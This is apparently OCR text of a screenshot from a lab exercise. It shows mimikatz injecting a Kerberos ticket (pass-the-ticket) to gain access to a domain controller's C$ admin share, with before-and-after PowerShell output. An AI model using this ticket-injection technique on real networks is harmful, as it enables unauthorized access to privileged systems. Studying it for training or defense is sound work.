 FreeRDP: 10.10.10.25
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. Al
Try the new cross-platform PowerShell h
PS C:\Users\helpdesk\Desktop> .\mimikatz
.#####. mimikatz 2.2.0 (x64) #19041
.## ^ ##. "A La Vie, A L'Amour" - (oe.
## / \ ## /*** Benjamin DELPY `gentilk
## \ / ## > https://blog.gentilki
'## v ##' Vincent LE TOUX
'#####' > https://pingcastle.co
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #
Windows PowerShell
Kdc Called: TPM-DC.thepastamentors.com
PS C:\Users\helpdesk> dir \\TPM-DC.thepastamentors.com\C$
Before PTT
dir : Access is denied
At line:1 char:1
+ dir \\TPM-DC.thepastamentors.com\C$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\TPM-DC.thepastamentors.com\C$:String)
cessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Comm
dir : Cannot find path '\\TPM-DC.thepastamentors.com\C$' because it does not exist.
At line:1 char:1
+ dir \\TPM-DC.thepastamentors.com\C$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\TPM-DC.thepastamentors.com\C$:String) [G
ption
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemComm
PS C:\Users\helpdesk> dir \\TPM-DC.thepastamentors.com\C$
Directory: \\TPM-DC.thepastamentors.com\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/27/2025 4:32 PM Help Desk Share
d----- 5/27/2021 7:07 PM PerfLogs
d-r--- 4/11/2021 9:47 AM Program Files
d----- 4/7/2021 1:45 PM Program Files (x86)
d-r--- 4/7/2021 1:45 PM Users
d----- 12/22/2022 1:41 AM Windows
After PTT
PS C:\Users\helpdesk> dir \\PASSBACK.thepastamentors.com\C$
Directory: \\PASSBACK.thepastamentors.com\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 4:14 AM PerfLogs
d-r--- 4/12/2021 8:26 PM Program Files
d-r--- 4/7/2021 4:42 PM Program Files (x86)
d-r--- 12/22/2022 5:26 PM Users
d----- 4/12/2021 8:35 PM Windows
Type here to search
2:45 AM
5/28/2025
1